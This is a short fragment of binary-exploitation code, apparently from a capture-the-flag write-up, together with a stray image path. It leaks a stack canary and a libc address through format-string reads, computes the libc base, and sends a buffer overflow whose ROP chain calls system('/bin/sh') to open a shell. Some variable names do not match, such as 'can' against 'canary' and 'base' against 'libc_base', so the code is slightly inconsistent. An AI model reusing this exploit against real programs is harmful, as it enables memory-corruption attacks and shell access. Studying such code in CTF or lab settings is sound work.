 free("%25$p") rl(b'0x') canary = int(r(16),16) info(hex(can)) free("%27$p") rl(b'0x') libc_base=int(p.recv(12),16)-0x24083 info(hex(base)) pop_rdi = 0x23b6a+libc_base system,bin_sh=get_addr() add(4,0x1000,b'a'*632+p64(canary)*2+p64(pop_rdi)+p64(bin_sh)+p64(system))
